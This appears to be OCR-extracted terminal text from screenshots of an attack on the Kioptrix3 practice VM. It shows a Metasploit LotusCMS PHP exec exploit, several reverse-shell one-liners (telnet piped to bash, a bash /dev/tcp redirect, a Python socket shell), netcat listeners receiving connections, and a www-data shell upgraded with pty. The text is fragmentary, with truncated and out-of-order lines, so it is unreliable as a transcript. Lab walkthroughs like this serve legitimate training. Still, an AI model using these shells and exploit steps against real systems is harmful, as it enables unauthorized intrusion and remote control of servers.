 文件 动作 编辑 查看 帮助
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
bin
telnet 192.168.110.128 6666 | /bin/bash
telnet 192.168.110.128 1234 | /bin/bash
bash -i >& /dev/tcp/192.168.110.128/1234 0>&1
[*] 192.168.110.129 - Command shell session 8 closed.
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.110.128:5555
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Command shell session 9 opened (192.168.110.128:5555
6 19:41:49 +0800
python -c 'import socket,subprocess,os;s=socket.socket(so
ect(("192.168.110.128",1234));os.dup2(s.fileno(),0); os.d
);p=subprocess.call(["/bin/sh","-i"]);'
文件 动作 编辑 查看 帮助
┌──(root㉿192)-[~]
└─# nc -lvnp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
whoami
Ncat: Connection from 192.168.110.129.
Ncat: Connection from 192.168.110.129:59106.
┌──(root㉿192)-[~]
└─#
┌──(root㉿192)-[~]
└─#
┌──(root㉿192)-[~]
└─# nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.110.129.
Ncat: Connection from 192.168.110.129:39331.
┌──(root㉿192)-[~]
└─# nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.110.129.
Ncat: Connection from 192.168.110.129:50350.
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$
LotusCMS Administration
Kali Linux Kali Tools Kali Docs
Google Hacking